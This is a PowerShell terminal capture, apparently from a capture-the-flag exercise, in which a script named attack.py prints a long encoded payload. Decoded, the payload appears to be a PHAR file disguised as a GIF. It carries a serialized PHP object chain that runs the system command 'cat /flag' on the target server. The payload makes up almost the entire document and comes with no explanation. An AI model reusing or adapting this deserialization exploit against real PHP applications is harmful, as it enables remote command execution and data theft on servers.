 PS D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\webb\www\src\class> python .\attack.py
=61=00=52=00=30=00=6C=00=47=00=4F=00=44=00=6C=00=68=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00
=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=72=00
=34=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00
=41=00=41=00=41=00=44=00=43=00=41=00=41=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=56=00=63=00=32=00=56=00
=79=00=49=00=6A=00=6F=00=79=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=67=00=36=00=49=00=6E=00=56=00=7A=00=5A=00=58=00=4A=00
=75=00=59=00=57=00=31=00=6C=00=49=00=6A=00=74=00=4F=00=4F=00=33=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=63=00=47=00=46=00
=7A=00=63=00=33=00=64=00=76=00=63=00=6D=00=51=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00
=77=00=4F=00=30=00=38=00=36=00=4E=00=7A=00=6F=00=69=00=54=00=58=00=6C=00=6C=00=63=00=6E=00=4A=00=76=00=63=00=69=00=49=00
=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=33=00=4F=00=69=00=4A=00=74=00=5A=00=58=00=4E=00=7A=00=59=00=57=00=64=00
=6C=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=55=00=36=00=49=00=6B=00=5A=00=70=00=62=00=47=00=56=00=7A=00=49=00=6A=00=6F=00
=79=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=67=00=36=00=49=00=6D=00=5A=00=70=00=62=00=47=00=56=00=75=00=59=00=57=00=31=00
=6C=00=49=00=6A=00=74=00=4F=00=4F=00=33=00=4D=00=36=00=4D=00=7A=00=6F=00=69=00=59=00=58=00=4A=00=6E=00=49=00=6A=00=74=00
=7A=00=4F=00=6A=00=6B=00=36=00=49=00=6D=00=4E=00=68=00=64=00=43=00=41=00=76=00=5A=00=6D=00=78=00=68=00=5A=00=79=00=49=00
=37=00=66=00=58=00=4D=00=36=00=4E=00=44=00=6F=00=69=00=64=00=47=00=56=00=7A=00=64=00=43=00=49=00=37=00=63=00=7A=00=6F=00
=32=00=4F=00=69=00=4A=00=7A=00=65=00=58=00=4E=00=30=00=5A=00=57=00=30=00=69=00=4F=00=33=00=31=00=70=00=4F=00=6A=00=45=00
=37=00=63=00=7A=00=6F=00=78=00=4D=00=44=00=6F=00=69=00=58=00=31=00=39=00=30=00=62=00=33=00=4E=00=30=00=63=00=6D=00=6C=00
=75=00=5A=00=79=00=49=00=37=00=66=00=51=00=67=00=41=00=41=00=42=00=30=00=5A=00=58=00=68=00=30=00=4C=00=6E=00=52=00
=34=00=64=00=41=00=73=00=41=00=41=00=41=00=41=00=58=00=62=00=35=00=39=00=68=00=43=00=77=00=41=00=41=00=41=00=46=00=68=00
=68=00=73=00=51=00=53=00=32=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=48=00=4E=00=31=00=59=00=32=00=4E=00
=6C=00=63=00=33=00=4E=00=6D=00=64=00=57=00=77=00=68=00=2F=00=56=00=39=00=79=00=70=00=6F=00=64=00=6C=00=76=00=6C=00=6A=00
=78=00=6D=00=44=00=49=00=6A=00=54=00=50=00=46=00=30=00=38=00=43=00=6D=00=46=00=55=00=45=00=49=00=43=00=41=00=41=00=41=00
=41=00=52=00=30=00=4A=00=4E=00=51=00=67=00=00
PS D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\webb\www\src\class>